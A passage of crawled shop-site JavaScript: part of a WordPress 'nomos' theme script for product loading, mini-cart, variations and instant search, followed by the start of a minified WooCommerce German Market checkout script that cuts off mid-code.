                            isLoading = true;
                            $(anchor).html('<i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i>');
                            
                            getData();
                        }
                    }
                    
                    var scrollHandler = function () {
                        requestAnimationFrame(animationFrame);
                    };
                    
                    $(window).scroll(scrollHandler);
                }
                
                var getData = function () {
                    $.get(next + '', function (data) {
                        var content = $('.' + container, data).wrapInner('').html(),
                            newElement = $('.' + container, data).find('.product-item');
                        
                        $(content).imagesLoaded(function () {
                            next = $(anchor, data).attr('href');
                            $('.' + container).append(newElement);
                            nomos_init_products_size();
                            fami_init_lazy_load();
                        });
                        nomos_init_products_size();
                        fami_init_lazy_load();
                        
                        $(anchor).text(nomos_theme_frontend['text']['load_more']); // nomos_theme_frontend
                        
                        if (page > cur_page) {
                            cur_page++;
                            if (ZIGG_Data_Js != undefined && ZIGG_Data_Js['permalink'] == 'plain') {
                                var link = next.replace(/paged=+[0-9]+/gi, 'paged=' + cur_page);
                            } else {
                                var link = next.replace(/page\/+[0-9]+\//gi, 'page/' + cur_page + '/');
                            }
                            
                            if (cur_page >= page) {
                                $(anchor).text(nomos_theme_frontend['text']['no_more_product']);
                                $(anchor).addClass('disabled nomos-loadmore-disabled');
                            }
                            
                            $(anchor).attr('href', link);
                        } else {
                            $(anchor).text(nomos_theme_frontend['text']['no_more_product']);
                            $(anchor).addClass('disabled nomos-loadmore-disabled');
                        }
                        isLoading = false;
                        
                        // cur_page++;
                        $(val).attr('data-cur_page', cur_page);
                    });
                }
            }
        });
    }
    
    function nomos_get_url_var(key, url) {
        var result = new RegExp(key + "=([^&]*)", "i").exec(url);
        return result && result[1] || "";
    }
    
    function nomos_remove_product() {
        $(document).on('click', '.minicart-items .product-cart .product-remove a.remove', function (e) {
            var $this = $(this);
            var thisItem = $this.closest('.product-cart');
            var remove_url = $this.attr('href');
            var product_id = $this.attr('data-product_id');
            if (thisItem.is('.loading')) {
                return false;
            }
            
            if ($.trim(remove_url) !== '' && $.trim(remove_url) !== '#') {
                
                thisItem.addClass('loading');
                
                var nonce = nomos_get_url_var('_wpnonce', remove_url);
                var cart_item_key = nomos_get_url_var('remove_item', remove_url);
                
                var data = {
                    action: 'nomos_remove_cart_item_via_ajax',
                    product_id: product_id,
                    cart_item_key: cart_item_key,
                    nonce: nonce
                };
                
                $.post(nomos_theme_frontend['ajaxurl'], data, function (response) {
                    
                    if (response['err'] != 'yes') {
                        $('.nomos-minicart').html(response['mini_cart_html']);
                    }
                    thisItem.removeClass('loading');
                    
                });
                
                e.preventDefault();
            }
            
            return false;
            
        });
        
    }
    
    // Single product: Title, Price And Stars Outside Sumary
    function nomos_update_single_product_title_price_stars_outside_summary() {
        $('.single-product .summary.title-price-stars-outside-summary').each(function () {
            var $this = $(this);
            var thisProduct = $this.closest('.product');
            if (thisProduct.is('.product-mobile-layout')) {
                return;
            }
            var stars_html = $this.find('.woocommerce-product-rating').html();
            var title_html = $this.find('.product_title').html();
            var price_html = $this.find('.price').html();
            var outside_html = '';
            if ($.trim(stars_html) != '') {
                outside_html += '<div class="woocommerce-product-rating woocommerce-product-rating-outside">' + stars_html + '</div>';
            }
            if ($.trim(title_html) != '') {
                outside_html += '<h2 class="product_title entry-title product_title-outside">' + title_html + '</h2>';
            }
            if ($.trim(price_html) != '') {
                outside_html += '<p class="price price-outside">' + price_html + '</p>';
            }
            if ($.trim(outside_html) != '') {
                outside_html = '<div class="outside-title-price-stars-wrap">' + outside_html + '</div>';
            }
            thisProduct.find('.outside-title-price-stars-wrap').remove();
            thisProduct.find('.main-content-product').append(outside_html);
        });
    }
    
    nomos_update_single_product_title_price_stars_outside_summary();
    
    // Single product mobile more detail
    $(document).on('click', '.product-toggle-more-detail', function (e) {
        var thisSummary = $(this).closest('.summary');
        thisSummary.find('.product-mobile-more-detail-wrap').toggleClass('active').slideToggle();
        if (thisSummary.find('.product-mobile-more-detail-wrap').is('.active')) {
            $(this).addClass('active').text(nomos_theme_frontend['text']['less_detail']);
        }
        else {
            $(this).removeClass('active').text(nomos_theme_frontend['text']['more_detail']);
        }
        e.preventDefault();
    });
    
    // Single product mobile structure
    function nomos_single_product_mobile_structure() {
        $('.product-mobile-layout').each(function (e) {
            var $this = $(this);
            var thisSummary = $this.find('.summary');
            if (thisSummary.is('.moved-some-elems')) {
                return;
            }
            // Quantity
            if (thisSummary.find('.quantity').length) {
                var quantity_html = thisSummary.find('.quantity').html();
                thisSummary.find('.product_title').after('<div class="quantity quantity-clone">' + quantity_html + '</div>');
            }
            
            // Star rating
            if (!thisSummary.is('.moved-star-rating')) {
                if (thisSummary.find('.woocommerce-product-rating').length) {
                    var star_rating_html = thisSummary.find('.woocommerce-product-rating').html();
                    thisSummary.find('.woocommerce-product-rating').remove();
                    thisSummary.find('.product_title').after('<div class="woocommerce-product-rating woocommerce-product-rating-clone">' + star_rating_html + '</div>');
                }
                thisSummary.addClass('moved-star-rating');
            }
            thisSummary.addClass('moved-some-elems');
        });
    }
    
    nomos_single_product_mobile_structure();
    
    $(document).on('change', '.quantity-clone .input-qty', function (e) {
        var $this = $(this);
        var thisSummary = $this.closest('.summary');
        var this_val = $this.val();
        thisSummary.find('.cart .quantity .input-qty').val(this_val).trigger('change');
    });
    
    // Single product mobile add to cart fixed button
    $(document).on('click', '.add-to-cart-fixed-btn', function (e) {
        var $this = $(this);
        if ($('.product .summary button.single_add_to_cart_button').length) {
            $('.product .summary button.single_add_to_cart_button').trigger('click');
        }
        e.preventDefault();
    });
    // Single product mobile add to cart fixed button
    $(document).on('click', '.nomos-single-add-to-cart-fixed-top', function (e) {
        var $this = $(this);
        if ($('.product .summary button.single_add_to_cart_button').length) {
            $('.product .summary button.single_add_to_cart_button').trigger('click');
        }
        e.preventDefault();
    });
    $(document).on('wc_variation_form', '.variations_form', function (e) {
        $(this).addClass('fami-active-wc_variation_form');
    });
    
    // Single product attributes
    function nomos_variations_custom() {
        $('.product-item .variations_form:not(.moved-reset_variations)').each(function () {
            $(this).find('.reset_variations').appendTo($(this));
            $(this).addClass('moved-reset_variations');
        });
        
        $('.variations_form').find('.data-val').html('');
        $('.variations_form select, .fami_variations_form select').each(function () {
            var _this = $(this);
            _this.find('option').each(function () {
                var _ID = $(this).parent().data('id'),
                    _data = $(this).data(_ID),
                    _value = $(this).attr('value'),
                    _name = $(this).data('name'),
                    _data_type = $(this).data('type'),
                    _itemclass = _data_type;
                
                if ($(this).is(':selected')) {
                    _itemclass += ' active';
                }
                if (_value !== '') {
                    if (_data_type == 'color' || _data_type == 'photo') {
                        _this.parent().find('.data-val').append('<a class="change-value ' + _itemclass + '" href="#" style="background: ' + _data + ';background-size: cover; background-repeat: no-repeat " data-value="' + _value + '"></a>');
                    } else {
                        _this.parent().find('.data-val').append('<a class="change-value ' + _itemclass + '" href="#" data-value="' + _value + '">' + _name + '</a>');
                    }
                }
            });
        });
    }
    
    function nomos_variations_custom_ajax() {
        if ($('.products .variations_form:not(.fami-active-wc_variation_form)').length) {
            $('.products .variations_form:not(.fami-active-wc_variation_form)').each(function () {
                $(this).wc_variation_form();
            });
        }
        nomos_variations_custom();
    }
    
    $(document).on('click', '.reset_variations', function () {
        $('.variations_form').find('.change-value').removeClass('active');
        nomos_single_product_mobile_structure();
        nomos_update_single_product_title_price_stars_outside_summary();
    });
    $(document).on('click', '.variations_form .change-value', function (e) {
        var _this = $(this),
            _change = _this.data('value');
        
        _this.parent().parent().children('select').val(_change).trigger('change');
        _this.addClass('active').siblings().removeClass('active');
        nomos_single_product_mobile_structure();
        nomos_update_single_product_title_price_stars_outside_summary();
        e.preventDefault();
    });
    $(document).on('woocommerce_variation_has_changed wc_variation_form', function () {
        nomos_variations_custom();
    });
    
    function nomos_add_to_cart_single() {
        /* SINGLE ADD TO CART */
        $(document).on('click', '.single_add_to_cart_button', function (e) {
            
            if (!$(this).is('.single_add_to_cart_affiliate_button')) {
                e.preventDefault();
                var _this = $(this);
                var _product_id = _this.val();
                var _form = _this.closest('form');
                var _form_data = _form.serialize();
                
                if (_product_id != '') {
                    var _data = 'add-to-cart=' + _product_id + '&' + _form_data;
                } else {
                    var _data = _form_data;
                }
                if (_this.is('.disabled') || _this.is('.wc-variation-selection-needed')) {
                    return false;
                }
                $('body,html').toggleClass('minicart-canvas-open');
                $('.nomos-minicart').addClass('is-adding-to-cart');
                var atcUrl = wc_add_to_cart_params.wc_ajax_url.toString().replace('wc-ajax=%%endpoint%%', 'add-to-cart=' + _product_id + '&nomos-ajax-add-to-cart=1');
                $.ajax({
                    type: 'POST',
                    url: atcUrl,
                    data: _data,
                    dataType: 'html',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    success: function () {
                        $(document.body).trigger('wc_fragment_refresh');
                        $(document).on('added_to_cart', function () {
                            $('.nomos-minicart').removeClass('is-adding-to-cart');
                        });
                    }
                });
            }
            
        });
    }
    
    // Single product sticky zoom
    if ($('.sticky_detail .woocommerce-product-gallery__image').length) {
        $('.sticky_detail .woocommerce-product-gallery__image').zoom();
    }
    
    /* Categories filter */
    $(document).on('click', '.category-filter a', function (e) {
        var $this = $(this);
        var toolBarProducts = $this.closest('.toolbar-products');
        var parentWrap = toolBarProducts.parent();
        var cat_slug = $this.closest('*[data-cat_slug]').data('cat_slug');
        
        if ($.trim(cat_slug) != '') {
            if ($('.shop-prdctfltr-filter-wrap .prdctfltr_ft_' + cat_slug).length) {
                parentWrap.find('.shop-prdctfltr-filter-wrap .prdctfltr_ft_' + cat_slug).trigger('click');
                e.preventDefault();
            }
            
        }
        else {
            if ($('.shop-prdctfltr-filter-wrap .prdctfltr_ft_none').length) {
                parentWrap.find('.shop-prdctfltr-filter-wrap .prdctfltr_ft_none').trigger('click');
                e.preventDefault();
            }
        }
        
    });
    if ($('.products-grid').hasClass('active')) {
        $('.main-content .products').addClass('grid-size');
    }
    
    /* Products size */
    $(document).on('click', '.products-sizes .products-size', function (e) {
        var $this = $(this);
        var product_size = parseInt($this.attr('data-products_num'));
        var thisParent = $this.closest('.products-sizes');
        var thisContainer = $this.closest('.main-content');
        var is_shortcode = thisParent.is('.products-sizes-shortcode');
        if (is_shortcode) {
            thisContainer = $this.closest('.prdctfltr_sc_products');
        }
        var productsList = thisContainer.find('.products');
        var product_item_classes = 'col-bg-15 col-lg-15 col-md-15 col-sm-3 col-xs-4 col-ts-6'; // 5 items
        
        // Remove all classes with prefix "products_list-size-"
        productsList.removeClass(function (index, class_name) {
            return (class_name.match(/\bproducts_list-size-\S+/g) || []).join(' '); // removes anything that starts with "products_list-size-"
        }).addClass('products_list-size-' + product_size);
        // Remove all classes with prefix "col-"
        productsList.find('.product-item').removeClass(function (index, class_name) {
            return (class_name.match(/\bcol-\S+/g) || []).join(' '); // removes anything that starts with "col-"
        });
        
        switch (product_size) {
            case 5:
                product_item_classes = 'col-bg-15 col-lg-15 col-md-15 col-sm-3 col-xs-4 col-ts-6';
                break;
            case 4:
                product_item_classes = 'col-bg-3 col-lg-3 col-md-4 col-sm-4 col-xs-6 col-ts-12';
                break;
            case 3:
                product_item_classes = 'col-bg-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-ts-12';
                break;
        }
        
        productsList.find('.product-item').addClass(product_item_classes);
        thisParent.find('.products-size').removeClass('active');
        $this.addClass('active');
        
        
        if ($this.hasClass('products-grid')) {
            productsList.addClass('grid-size');
        } else {
            productsList.removeClass('grid-size');
        }
        
        e.preventDefault();
    });
    
    function nomos_init_products_size() {
        $('.products-sizes .products-size.active').each(function () {
            var $this = $(this);
            var product_size = parseInt($this.attr('data-products_num'));
            var thisParent = $this.closest('.products-sizes');
            var thisContainer = $this.closest('.main-content');
            var is_shortcode = thisParent.is('.products-sizes-shortcode');
            if (is_shortcode) {
                thisContainer = $this.closest('.prdctfltr_sc_products');
            }
            var productsList = thisContainer.find('.products');
            var product_item_classes = 'col-bg-15 col-lg-15 col-md-15 col-sm-3 col-xs-4 col-ts-6'; // 5 items
            
            // Remove all classes with prefix "col-"
            productsList.find('.product-item').removeClass(function (index, class_name) {
                return (class_name.match(/\bcol-\S+/g) || []).join(' '); // removes anything that starts with "col-"
            });
            
            switch (product_size) {
                case 5:
                    product_item_classes = 'col-bg-15 col-lg-15 col-md-15 col-sm-3 col-xs-4 col-ts-6';
                    break;
                case 4:
                    product_item_classes = 'col-bg-3 col-lg-3 col-md-4 col-sm-4 col-xs-6 col-ts-12';
                    break;
                case 3:
                    product_item_classes = 'col-bg-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-ts-12';
                    break;
            }
            productsList.find('.product-item').addClass(product_item_classes);
        });
    }
    
    function nomos_add_class_active_to_list_cats_on_top_bar_filter() {
        if ($('.prdctfltr_filter[data-filter="product_cat"] .prdctfltr_active').length) {
            $('.part-cats-list-wrap .category-filter *[data-cat_slug]').removeClass('active');
            $('.prdctfltr_filter[data-filter="product_cat"] .prdctfltr_active').each(function () {
                var cat_slug = $(this).find('input').val();
                if ($.trim(cat_slug) != '') {
                    $('.part-cats-list-wrap .category-filter *[data-cat_slug="' + cat_slug + '"]').addClass('active');
                }
            });
        }
        else {
            if ($('.prdctfltr_filter[data-filter="product_cat"]').length) {
                $('.part-cats-list-wrap .category-filter *[data-cat_slug]').removeClass('active');
                $('.part-cats-list-wrap .category-filter *[data-cat_slug=""]').addClass('active');
            }
        }
    }
    function nomos_clone_append_category() {
        if ($('.product-category').length > 0) {
            $('.main-product').prepend('<ul class="list-cate"></ul>')
            $('.product-category').detach().prependTo('.list-cate');
            
        }
    }
    /* ---------------------------------------------
     Load More Product (will remove)
     -----------------------------------------------*/
    function nomos_product_loadmore() {
        $('.woo-product-loadmore').on('click', function (e) {
            $('.woo-product-loadmore').addClass('loading');
            // get post ID in array
            var except_post_ids = Array();
            var _product_wrap = $(this).closest('.nomos-products');
            
            _product_wrap.find('.product-item').each(function () {
                var post_id = $(this).attr('id').replace('post-', '');
                except_post_ids.push(post_id);
            });
            // get post ID in array
            var attr = $(this).attr('data-attribute');
            var cats = $(this).attr('data-cats');
            var id = $(this).data('id');
            var page = parseInt($(this).attr('page'));
            var data = {
                action: 'nomos_loadmore_product',
                except_post_ids: except_post_ids,
                security: nomos_theme_frontend.security,
                attr: attr,
                cats: cats,
                page: page,
            };
            $.post(nomos_theme_frontend.ajaxurl, data, function (response) {
                var items = $('' + response['html'] + '');
                if ($.trim(response['success']) == 'ok') {
                    var tab_id = '.' + id;
                    $('#' + id).append(items);
                    if ($.trim(response['show_bt']) == '0') {
                        $(tab_id + ' .woo-product-loadmore').html('No More Product');
                    } else {
                        $(tab_id + ' .woo-product-loadmore').attr('page', page + 1);
                    }
                } else {
                    $('#' + id).append('<p class="return-message bg-success">Not ok</p>');
                }
                $('.woo-product-loadmore').removeClass('loading');
            });
            return false;
        });
    }
    
    /*----------------------------------------------
     Slick Slider
     ------------------------------------------------*/
    
    //Slick Slider
    function nomos_init_slick() {
        $('.slick-slide-wrap').slick({
            centerMode: true,
            centerPadding: "26.2105263%",
            slidesToShow: 1,
            dots: false,
            prevArrow: "<span class='arrow-prev'><span class='arrow_sep'><span class='arrow_begin'></span><span class='arrow_end'></span><span class='arrow_top'></span><span class='arrow_bottom'></span></span></span>",
            nextArrow: "<span class='arrow-next'><span class='arrow_sep'><span class='arrow_begin'></span><span class='arrow_end'></span><span class='arrow_top'></span><span class='arrow_bottom'></span></span></span>",
            responsive: [
                {
                    breakpoint: 767,
                    settings: {
                        centerMode: false,
                    }
                }
            ]
        });
    }
    
    
    /* ---------------------------------------------
     Scripts scroll
     --------------------------------------------- */
    
    // Back to top button
    function backToTop() {
        var el = $('.totop-holder');
        $(window).scroll(function () {
            if ($(this).scrollTop() > 180) {
                el.addClass('b_show');
            } else {
                el.removeClass('b_show');
            }
        });
        el.on('click', function (e) {
            $('body,html').animate({
                scrollTop: 0
            }, 500);
            return false;
        });
    }
    
    /* ---------------------------------------------
     // Woof Ajax done
     --------------------------------------------- */
    function woof_ajax_done_handler(e) {
        if ($('img.lazy').length > 0) {
            $('img.lazy').each(function () {
                if ($(this).data('original')) {
                    $(this).attr('src', $(this).data('original'));
                }
            });
        }
    }
    
    function nomos_scrolldown() {
        $('.rev_slider_wrapper').on('mousewheel', function (event) {
            var $this = $(this);
            if ($this.find('.arrow-down').length) {
                if (!$this.find('.arrow-down').is('.has-scrolled')) {
                    $this.find('.arrow-down').trigger('click').addClass('has-scrolled');
                }
            }
        });
    }
    
    
    /* Search Instant */
    function nomos_search_json(search_key, cat_slug, json_args) {
        var all_results = Array();
        $.each(json_args, function (i, v) {
            var regex = new RegExp(search_key, "i");
            if (v.post_title.search(new RegExp(regex)) != -1) {
                if (cat_slug != '') {
                    var regex_cat_slug = new RegExp(cat_slug, "i");
                    if (v.cat_slugs.search(new RegExp(regex_cat_slug)) != -1) {
                        all_results.push(v);
                    }
                }
                else {
                    all_results.push(v);
                }
            }
        });
        
        return all_results;
    }
    
    var products_data_array = {};
    
    // Instant Search
    function nomos_search_instant() {
        $('.header-search-box span.icons').on('click', function (e) {
            $('.header-search-content').addClass('show-content-search');
            $('.site-header').addClass('show-search');
            $('.site-header .search-field').focus();
            
            if ($.isEmptyObject(products_data_array) && !$('.instant-search-disabled').length) {
                var data = {
                    action: 'nomos_instant_search_data',
                    security: nomos_theme_frontend.security,
                };
                $.post(nomos_theme_frontend.ajaxurl, data, function (response) {
                    $('.site-header .search-field').focus();
                    products_data_array = response['array'];
                    var $modal = $('.instant-search-modal'),
                        $form = $modal.find('form');
                    var url = $form.attr('action') + '?' + $form.serialize();
                    if ($.trim(response['success']) == 'yes') {
                        $(document).on('keyup', '.instant-search .search-fields input[name="s"]', function (e) {
                            var $this = $(this);
                            var thisSeachForm = $this.closest('.instant-search');
                            if (thisSeachForm.is('.instant-search-disabled')) {
                                return false;
                            }
                            var searchWrap = $this.closest('.search-fields').find('.search-results-container .search-results-container-inner');
                            var search_key = $.trim($this.val());
                            var cat_slug = ''; // All cats
                            if ($('.header-search-box .instant-search input[name="product_cat"]:checked').length) {
                                cat_slug = $('.header-search-box .instant-search input[name="product_cat"]:checked').val();
                            }
                            searchWrap.find('.container-search').remove();
                            $(this).removeClass('search-has-results');
                            if (products_data_array && search_key != '') {
                                var search_results = nomos_search_json(search_key, cat_slug, products_data_array);
                                if (search_results) {
                                    $(this).addClass('search-has-results');
                                    searchWrap.html('<div class="container-search"><div class="search-results-wrap row auto-clear"></div></div>');
                                    var max_instant_search_results = parseInt(nomos_theme_frontend['max_instant_search_results']);
                                    if (isNaN(max_instant_search_results) || max_instant_search_results <= 0) {
                                        max_instant_search_results = 100;
                                    }
                                    for (var i = 0; i < search_results.length && i < max_instant_search_results; i++) {
                                        searchWrap.find('.container-search .search-results-wrap').append(search_results[i]['post_html']);
                                    }
                                    if ($('.product-item-search').length > 0) {
                                        searchWrap.find('.container-search').append('<a class="search-view" href="' + url + '">View All</a>');
                                    }
                                }
                                
                            }
                        });
                        $('.search-fields input[name="s"]').trigger('keyup');
                        $('.product-cats input[name="product_cat"]').on('click', function (e) {
                            $('.search-fields input[name="s"]').trigger('keyup');
                            $(this).parent().addClass('selected').siblings().removeClass('selected');
                            e.preventDefault();
                        });
                        $('.search-reset').on('click', function (e) {
                            var searchWrap = $(this).closest('.search-fields');
                            searchWrap.find('.container-search').remove();
                        });
                    }
                });
            }
            e.preventDefault();
        });
    }
    
    function fami_main_header_sticky() {
        if ($('.menu-sticky-smart').length) {
            var mainHeader = $('.header-position');
            var top_spacing = 0;
            var admin_bar_h = $('#wpadminbar').length ? $('#wpadminbar').outerHeight() : 0;
            top_spacing += admin_bar_h;
            mainHeader.sticky({topSpacing: top_spacing});
        }
    }
    
    // Fix back empty image
    $(window).on('popstate', function(e) {
        setTimeout(function () {
            fami_init_lazy_load();
        }, 500);
    });
    
    /* ---------------------------------------------
     Scripts bind
     --------------------------------------------- */
    
    $(window).on('load', function () {
        better_equal_elems();
        $('.scrollbar-macosx').scrollbar();
    });
    
    /* ---------------------------------------------
     Scripts load
     --------------------------------------------- */
    
    window.addEventListener('load',
        function (ev) {
            thumbnail_product();
            fami_init_lazy_load();
            nomos_init_carousel();
            nomos_init_slick();
            better_equal_elems();
            nomos_single_product_mobile_structure();
            nomos_update_single_product_title_price_stars_outside_summary();
            nomos_block_align_full();
        }
    );
    
    /* ---------------------------------------------
     Scripts resize
     --------------------------------------------- */
    
    $(window).on("resize", function () {
        $('.scrollbar-macosx').scrollbar();
        thumbnail_product();
        better_equal_elems();
        nomos_clone_main_menu();
        nomos_resizeMegamenu();
        nomos_block_align_full();
    });
    /* ---------------------------------------------
     Scripts ready
     --------------------------------------------- */
    // Reinit some important things after ajax
    $(document).ajaxComplete(function (event, xhr, settings) {
        if (settings.hasOwnProperty('data')) {
            nomos_variations_custom_ajax();
            nomos_init_products_size();
        }
        fami_init_lazy_load();
        initAjaxLoad();
        nomos_single_product_mobile_structure();
        nomos_update_single_product_title_price_stars_outside_summary();
        nomos_add_class_active_to_list_cats_on_top_bar_filter();
        nomos_init_carousel();
        nomos_clone_append_category();
        $('.scrollbar-macosx').scrollbar();
        nomos_remove_product();
    });
    
    $(document).on("woof_ajax_done", woof_ajax_done_handler);
    $(document).on('adding_to_cart', function () {
        $('body,html').toggleClass('minicart-canvas-open');
        if ($('.nomos-minicart').length) {
            $('.nomos-minicart').addClass('is-adding-to-cart');
        }
    });
    $(document).on('added_to_cart', function () {
        if ($('.nomos-minicart').length) {
            $('.nomos-minicart').removeClass('is-adding-to-cart');
        }
    });
    
    function nomos_block_align_full() {
        var $container = $('.post-item .post-content');
        if (!$container.length) {
            return false;
        }
        if (!$('.alignfull').length) {
            return false;
        }
        var ww = $(window).outerWidth();
        var container_w = $container.outerWidth();
        
        $container.each(function () {
            var $this = $(this);
            var this_offset = $this.offset();
            var this_left = this_offset.left;
            var $alignFullElem = $this.find('.alignfull');
            $alignFullElem.css({
                'position': 'relative',
                'left': '-' + this_left + 'px',
                'width': ww + 'px',
                'max-width': ww + 'px'
            });
        });
    }
    
    $(document).ready(function () {
        nomos_clone_main_menu();
        nomos_search_instant();
        nomos_init_products_size();
        $('.scrollbar-macosx').scrollbar();
        nomos_add_class_active_to_list_cats_on_top_bar_filter();
        nomos_clone_append_category();
        nomos_add_to_cart_single();
        dropdown_menu('#menu-vertical-menu');
        nomos_scrolldown();
        nomos_remove_product();
        toggle_form();
        nomos_sidebar_offcanvas();
        nomos_minicart_offcanvas();
        nomos_instant_search();
        nomos_vertical_menu();
        initAjaxLoad();
        thumbnail_product();
        nomos_countdown();
        nomos_woo_quantily();
        nomos_tab_fade_effect();
        nomos_google_maps();
        nomos_resizeMegamenu();
        update_wishlist_count();
        nomos_singleProduct_popup();
        nomos_product_loadmore();
        backToTop();
        sticky_detail_content();
        nomos_init_popup();
        nomos_block_align_full();
        //Scroll Down
        $('.scroll-down a').on('click', function (e) {
            var url_wl = $(this).attr("href");
            var taget_wl = $(url_wl).offset().top;
            $('html, body').animate({scrollTop: taget_wl - 70}, 'slow');
            e.preventDefault();
        });
        fami_main_header_sticky();
        if ($('.big_images').length) {
            $('.product-toolbar').addClass('product-big');
        }
        if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
            $('body').addClass('safari');
        }
        
    });
})(jQuery); // End of use strict

--- FILE ---
content_type: application/javascript
request_url: https://www.eichenbett.com/wp-content/plugins/woocommerce-german-market/js/WooCommerce-German-Market-Frontend.min.js?ver=3.10.6
body_size: 1530
content:
"yes"==german_market_jquery_no_conflict.val&&jQuery.noConflict(),function(r){var a={init:function(){this.remove_totals(),this.register_payment_update(),this.on_update_variation(),this.sepa_direct_debit(),this.second_checkout_place_order(),this.deactivate_ship_to_different_address_purchase_on_account()},deactivate_ship_to_different_address_purchase_on_account:function(){r("body").on("update_checkout",function(){if(r("#deactivate_ship_to_different_address_if_purchase_on_account").length){if(!r("#payment_method_german_market_purchase_on_account").length)return;r("#payment_method_german_market_purchase_on_account").prop("checked")?"1"!=r("#deactivate_ship_to_different_address_if_purchase_on_account").val()&&"yes"!=r("#deactivate_ship_to_different_address_if_purchase_on_account").val()||(r("#ship-to-different-address-checkbox").length&&r("#ship-to-different-address-checkbox").prop("checked",!1),r(".shipping_address").length&&r(".shipping_address").hide(),r(".woocommerce-shipping-fields").length&&r(".woocommerce-shipping-fields").hide()):r(".woocommerce-shipping-fields").length&&r(".woocommerce-shipping-fields").show()}})},second_checkout_place_order:function(){r(":submit.wgm-place-order").click(function(){r(".wgm-place-order-disabled").length&&r(".wgm-place-order-disabled").show()})},setupAjax:function(){"undefined"!=typeof wgm_wpml_ajax_language&&r.ajaxSetup({data:{lang:wgm_wpml_ajax_language}})},remove_totals:function(){1==woocommerce_remove_updated_totals&&r(".woocommerce_message").remove()},register_payment_update:function(){1==woocommerce_payment_update.val&&r(document.body).on("change",'input[name="payment_method"]',function(){r("body").trigger("update_checkout")})},on_update_variation:function(){var e,a;"gm_default"==german_market_price_variable_products.val?(a=r(".single-product"),e=r(".legacy-itemprop-offers"),a.on("found_variation",".variations_form",function(){e.slideUp(),"none"!=german_market_price_variable_theme_extra_element.val&&jQuery(german_market_price_variable_theme_extra_element.val).slideUp()}),a.on("reset_data",".variations_form",function(){e.slideDown(),"none"!=german_market_price_variable_theme_extra_element.val&&jQuery(german_market_price_variable_theme_extra_element.val).slideDown()})):"gm_sepcial"==german_market_price_variable_products.val&&((a=r(".single-product")).on("found_variation",".variations_form",function(){var e='<div id="german-market-variation-price"></div>',a=jQuery(".woocommerce-variation-price.woocommerce-variation-price").html();r(".woocommerce-variation-availability").length&&(a+=r(".woocommerce-variation-availability").html()),r(".woocommerce-variation-description").length&&(a+=r(".woocommerce-variation-description").html()),jQuery(".woocommerce-variation.single_variation").hide(),jQuery(".woocommerce-variation-price").hide(),jQuery(".legacy-itemprop-offers").hide(),"none"!=german_market_price_variable_theme_extra_element.val&&jQuery(german_market_price_variable_theme_extra_element.val).hide(),jQuery(".elementor-widget-woocommerce-product-price .price").length&&jQuery(".elementor-widget-woocommerce-product-price .price").hide(),jQuery(".dtwpb-price.price").length&&(jQuery("#german-market-variation-price").length||jQuery(e).insertAfter(".dtwpb-price.price"),jQuery(".dtwpb-price.price").hide(),jQuery(".gm-wp_bakery_woocommerce_get_price_html").length&&jQuery(".gm-wp_bakery_woocommerce_get_price_html").hide()),jQuery(".et_pb_wc_price").length&&(jQuery("#german-market-variation-price").length||jQuery(e).insertAfter(".et_pb_wc_price"),jQuery(".et_pb_wc_price").hide()),jQuery("#german-market-variation-price").length?jQuery("#german-market-variation-price").show():jQuery(e).insertAfter(".legacy-itemprop-offers"),jQuery("#german-market-variation-price").html(a)}),a.on("reset_data",".variations_form",function(){jQuery(".elementor-widget-woocommerce-product-price .price").length&&jQuery(".elementor-widget-woocommerce-product-price .price").show(),jQuery(".dtwpb-price.price").length&&(jQuery(".dtwpb-price.price").show(),jQuery(".gm-wp_bakery_woocommerce_get_price_html").length&&jQuery(".gm-wp_bakery_woocommerce_get_price_html").show()),jQuery(".et_pb_wc_price").length&&jQuery(".et_pb_wc_price").show(),jQuery(".legacy-itemprop-offers").show(),jQuery("#german-market-variation-price").hide(),"none"!=german_market_price_variable_theme_extra_element.val&&jQuery(german_market_price_variable_theme_extra_element.val).show()}))},sepa_direct_debit_show_preview:function(){var e={holder:r('[name="german-market-sepa-holder"]').val(),iban:r('[name="german-market-sepa-iban"]').val(),bic:r('[name="german-market-sepa-bic"]').val(),street:r('[name="billing_address_1"]').val(),zip:r('[name="billing_postcode"]').val(),city:r('[name="billing_city"]').val(),country:r('[name="billing_country"]').val()},a=!0;if(jQuery("#german-market-sepa-checkout-fields").is(":visible")){for(key in e)if(("bic"!=key&&"iban"!=key&&"holder"!=key||!r('[name="german-market-sepa-'+key+'"]').hasClass("gm-required-no"))&&void 0!==e[key]&&""==e[key].trim()){a=!1;break}}else a=!1;return a},sepa_direct_debit_show_preview_do:function(){a.sepa_direct_debit_show_preview()?(r(".gm-sepa-direct-debit-second-checkout-disabled").show(),r(".gm-sepa-direct-debit-order-pay").show()):(r(".gm-sepa-direct-debit-second-checkout-disabled").hide(),r(".gm-sepa-direct-debit-order-pay").hide(),r("#gm-sepa-mandate-preview-text").slideUp())},sepa_direct_debit:function(){r(document.body).on("click","#gm-sepa-mandate-preview",function(e){e.preventDefault();var a={action:"gm_sepa_direct_debit_mandate_preview",holder:r('[name="german-market-sepa-holder"]').val(),iban:r('[name="german-market-sepa-iban"]').val(),bic:r('[name="german-market-sepa-bic"]').val(),street:r('[name="billing_address_1"]').val(),zip:r('[name="billing_postcode"]').val(),city:r('[name="billing_city"]').val(),country:r('[name="billing_country"]').val(),nonce:sepa_ajax_object.nonce};jQuery.post(sepa_ajax_object.ajax_url,a,function(e){r("#gm-sepa-mandate-preview-text").html(e),r("#gm-sepa-mandate-preview-text").slideDown(),r("#gm-sepa-mandate-preview-text .close").click(function(){r("#gm-sepa-mandate-preview-text").slideUp()})})}),r("#gm-sepa-mandate-preview").ready(function(){if(r("#gm-sepa-mandate-preview").length){var e={0:'[name="german-market-sepa-holder"]',1:'[name="german-market-sepa-iban"]',2:'[name="german-market-sepa-bic"]',3:'[name="billing_address_1"]',4:'[name="billing_postcode"]',5:'[name="billing_city"]',6:'[name="billing_country"]'};for(key in e)r(document.body).on("change 